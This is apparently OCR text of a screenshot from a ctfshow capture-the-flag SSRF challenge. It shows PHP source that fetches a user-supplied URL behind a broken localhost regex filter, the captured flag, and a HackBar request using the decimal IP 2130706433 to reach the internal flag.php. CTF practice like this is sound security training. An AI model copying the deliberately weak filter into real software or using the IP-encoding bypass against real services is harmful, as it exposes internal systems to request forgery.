 error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|127.0.0/')){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?>ctfshow{76154285-16bc-4a7c-816e-643155f12847}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't
Elements Console Sources Network Performance Memory Application Securi
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://843fd7bf-067c-4dc5-883e-0b486663dbf2.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
url=http://2130706433/flag.php